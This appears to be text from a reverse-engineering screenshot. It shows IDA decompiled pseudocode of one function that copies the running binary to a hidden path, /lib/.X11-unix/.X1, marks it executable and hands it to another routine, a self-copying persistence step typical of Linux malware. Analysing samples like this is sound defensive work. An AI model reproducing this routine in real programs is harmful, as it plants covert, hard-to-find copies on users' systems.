 IDA View-A Pseudocode-A Hex View-1 Local Types
1 unsigned __int64 sub_1919()
2 {
3   unsigned __int64 result; // rax
4   __int64 v1; // [rsp+8h] [rbp-1028h]
5   __int64 v2; // [rsp+10h] [rbp-1020h]
6   __int64 v3; // [rsp+18h] [rbp-1018h]
7   _BYTE v4[4104]; // [rsp+20h] [rbp-1010h] BYREF
8   unsigned __int64 v5; // [rsp+1028h] [rbp-8h]
9
10   v5 = __readfsqword(0x28u);
11   v1 = sub_1220((__int64)"/proc/self/exe", (__int64)"rb");
12   v2 = sub_1220((__int64)"/lib/.X11-unix/.X1", (__int64)"wb");
13   if ( v1 && v2 )
14   {
15     while ( 1 )
16     {
17       v3 = sub_1070(v4, 1, 4096, v1);
18       if ( !v3 )
19         break;
20       sub_1260(v4, 1, v3, v2);
21     }
22   }
23   if ( v1 )
24     sub_1080(v1);
25   if ( v2 )
26     sub_1080(v2);
27   sub_1210("/lib/.X11-unix/.X1", 493);
28   sub_1886("/lib/.X11-unix/.X1", 1);
29   result = v5 - __readfsqword(0x28u);
30   if ( result )
31     return sub_10B0();
32   return result;
33 }